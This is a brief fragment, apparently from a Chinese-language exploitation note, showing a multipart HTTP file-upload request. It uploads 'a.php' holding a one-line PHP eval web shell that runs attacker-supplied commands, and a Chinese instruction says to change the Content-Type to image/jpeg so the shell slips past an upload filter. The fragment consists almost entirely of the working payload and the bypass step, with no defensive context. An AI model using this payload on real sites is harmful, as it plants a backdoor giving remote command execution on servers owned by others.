 -----------------------------24062532825522
Content-Disposition: form-data; name="uploadfile"; filename="a.php"
Content-Type: application/octet-stream
<?php @eval($_POST[cmd]);?>
修改为
image/jpeg
-----------------------------24062532825522
Content-Disposition: form-data; name="submit"
开始上传
-----------------------------24062532825522--